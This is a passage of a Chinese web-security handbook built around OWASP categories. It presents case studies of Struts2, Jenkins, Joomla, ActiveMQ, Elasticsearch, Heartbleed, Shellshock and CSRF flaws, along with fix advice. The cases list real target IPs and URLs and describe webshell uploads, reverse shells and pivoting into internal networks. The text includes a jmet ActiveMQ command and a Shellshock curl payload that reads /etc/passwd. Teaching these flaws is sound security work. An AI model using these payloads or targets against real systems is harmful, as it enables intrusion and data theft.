

### JAVA-Struct2 反序列漏洞

**风险案例：通用型运输管理系统存在struct2漏洞**

漏洞分析：目标网站用了含有缺陷版本的struct2 框架，可利用该漏洞实现远程命令执行。

漏洞地址：<http://60.12.217.97:8080>

直接利用工具或者在GitHub上寻找exp进行漏洞利用：



上传小马并连接：



**风险案例二：神器而已之华为两个站点命令执行（另一种姿势）**

漏洞分析： 存在Str2漏洞，但是可以利用另外一种姿态来体现。

漏洞地址：http://support-trial.huawei.com/carrier/pageNotFound.action

利用playload：



### JAVA- Jenkins反序列漏洞

**风险案例：易宝支付某系统命令执行(Jenkins反序列化案例)可入内网**

漏洞分析：攻击者将序列化的Java SignedObject对象传输给Jenkins CLI处理，反序列化ObjectInputStream作为Command对象，这将绕过基于黑名单的保护机制, 导致代码执行。

漏洞地址：http://120.27.42.238:8080

利用测试代码测试发现漏洞，进入内网，如下图：



反弹shell：



### Joomla反序列漏洞

**风险案例: 中山大学某院站点远程命令执行漏洞(Joomla实例)**

漏洞分析：一套使用PHP语言加上MySQL数据库所开发的软件系统，在某些版本存在反序列漏洞。

漏洞地址：<http://cisco.sysu.edu.cn/index.php>

exp 进行利用：



直接利用上传一句话获取webshell：



漏洞证明：



## PHP反序列化漏洞

## fastjson反序列漏洞

风险案例：

漏洞分析：fastjson官方主动爆出fastjson在1.2.24及之前版本存在远程代码执行高危安全漏洞，攻击者可以通过此漏洞远程执行恶意代码来入侵服务器。

漏洞条件：利用条件比较苛刻，开发人员对json的处理函数需要是JSON.parseObject(input,Object.class,Feature.SupportNonPublicField);大部分的开发可能用JSON.parse（input）就完事，同时使用了parseObject和Feature.SupportNonPublicField设置的估计不多。

## ActiveMQ 反序列化漏洞

**风险案例一：ActiveMQ反序列化漏洞（CVE-2015-5254）**

**漏洞分析**：Apache ActiveMQ 5.13.0之前5.x版本中存在安全漏洞，该漏洞源于程序没有限制可在代理中序列化的类。远程攻击者可借助特制的序列化的Java Message Service(JMS)ObjectMessage对象利用该漏洞执行任意代码。

**漏洞地址**：构造可执行的反序列对象，作为一个消息，发送目标的61616端口，访问web管理页面，读取消息，触发漏洞。

下载jmet-0.1.0-all.jar:

https://github.com/matthiaskaiser/jmet/releases/download/0.1.0/jmet-0.1.0-all.jar

利用命令：java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/success" -Yp ROME your-ip 61616



通过访问Web 页面点击event触发漏洞：



漏洞证明：



修复建议： 升级最新版本

# **使用含有已知的漏洞的组件**

组件（例如：库、框架和其他软件模块）拥有和应用程序相同的权限。如果应用程序中含有已知漏洞的组件被攻击者利用，可能会造成严重的数据丢失或服务器接管。同时，使用含有已知漏洞的组件的应用程序和API可能会破坏应用程序防御、造成各种攻击并产生严重影响。

易受攻击的脆弱点：

1. 所不知道的组件版本信息，（包括：服务端和客户端）这也包括了直接使用的组件或其依赖的组件。
2. 如果软件易受攻击，不再支持或者过时。这包括：OS、Web服务器、应用程序服务器、数据库管理系统（DBMS）、应用程序、API和所有的组件、运行环境和库。
3. 不会定期做漏洞扫描和订阅你使用组件的安全公告。
4. 不基于风险并及时修复或升级底层平台、框架和依赖库。
5. 没有及时对更新的、升级的或打过补丁的组件进行兼容性测试。

## Java-Spring 命令执行

## Elasticsearch 命令执行

**风案例：神器而已证券系列之九州证券某站Elasticsearch远程代码执行漏洞**

漏洞分析：elasticsearch版本1.3.0-1.3.7和1.4.0-1.4.2在Groovy脚本引擎有漏洞，攻击者构建Groovy脚本逃离沙盒和执行shell命令为用户运行JavaVM的elasticsearch。

漏洞地址：http://219.134.242.244:9200/

直接向/_search这个URL发送playload，执行任意命令：



直接是root

查看内网地址：



查看root的.bash_history ,发现好多ssh连接内网地址。



## openssl心脏滴血漏洞

**风险案例一：捷豹某系统存在openssl心脏滴血漏洞**

漏洞分析：OpenSSL在实现TLS和DTLS的心跳处理逻辑时，存在编码缺陷。OpenSSL的心跳处理逻辑没有检测心跳包中的长度字段是否和后续的数据字段符合，攻击者可以利用这一点，构造异常的数据包，来获取心跳数据所在的内存区域的后续数据,但每次都只能获取64k。

漏洞地址：<http://www.jaguar.com.cn/index.html>

在github上寻找利用的exp进行利用：

https://github.com/akhld/heartbleed/blob/master/heartbleed.py



修复建议： 升级OpenSSL.

## Bash 破壳命令执行

**风险案例一：宁波某商业银行分站bash漏洞可执行任意命令**

漏洞分析：GNU Bash 4.3及之前版本中存在安全漏洞，该漏洞源于程序没有正确处理环境变量值内的函数定义，远程攻击者可借助特制的环境变量利用该漏洞执行任意代码。

漏洞地址：<http://115.238.166.123/cgi-bin/test-cgi>

直接输入可查看：



利用python脚本或者在linux系统中利用以下Playload：

curl -H 'x:(){:;}; a=`/bin/cat/etc/passwd`;echo $a' 'url'



修复建议： 更新Bash源，针对ENV命令实现部分，进行边界检查与参数过滤，严格界定函数定义范围，并做合法化的参数判断。

## SAP系统任意命令执行

**风险案例一：**

# **不足的日志监控和监控**

不足的日志记录和监控，以及事件响应缺失或无效的集成，使攻击者能够进一步攻击系统、保持持续性或转向更多系统，以及篡改、提取或销毁数据。大多数缺陷研究显示，缺陷被检测出的时间超过200天，且通常通过外部检测方检测，而不是通过内部流程或监控检测。

脆弱点：

1. 未记录可审计性事件，如：登录、登录失败和高额交易
2. 告警和错误事件未能产生或产生不足的和不清晰的日志信息
3. 没有利用应用系统和API的日志信息来监控可疑活动。
4. 日志信息仅在本地存储。
5. 没有定义合理的告警阈值和制定响应处理流程
6. 渗透测试和使用DAST工具扫描没有触发告警
7. 对于实时或准实时的攻击，应用程序无法检测、处理和告警。

# 附录

## CSRF

**风险描述**：攻击者在用户浏览网页时，利用页面元素（例如img的src），强迫受害者的浏览器向Web应用程序发送一个改变用户信息的请求。

**风险分析：**攻击者利用存在csrf漏洞强迫用户向服务器发送请求，造成用户信息被迫修改，更严重者引发蠕虫攻击。

**风险案例：一猫汽车网CSRF修改他人信息**

漏洞地址：<http://i.emao.com/homecp/user/userinfo>

信息修改处：



抓包：



利用burpsuit的自动生成POC，保存在一个html文档里，在当前浏览器打开：



**修复建议：**

1.验证referer

2.验证token

3.增加验证码

4.尽量使用post 而不适用get

**风险案例二：YSRC某处csrf绕过限制修改ID可蠕虫**

漏洞分析： 校验 refer不严格，造成了csrf

首先，refer域为sec.ly.com，可以修改：



然后，refer域为range.pw，不可以修改：

